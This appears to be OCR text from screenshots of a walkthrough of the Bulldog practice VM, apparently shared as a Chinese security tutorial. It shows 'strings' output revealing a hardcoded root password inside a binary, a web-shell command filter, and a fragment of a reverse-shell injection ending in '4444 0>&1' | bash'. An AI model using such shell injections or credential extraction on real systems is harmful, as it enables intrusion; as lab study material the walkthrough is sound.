 Applications Places Terminal Sun 22:06
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
needs to have root access sometimes?
Let me know what you think of it!
-Ashley
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings customPermissionApp
<gadmin/.hiddenadmindirectory$ strings customPermissionApp
/lib64/ld-linux-x86-64.so.2
3250-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
customPermissionApp.c
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
4444 0>&1' | bash Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!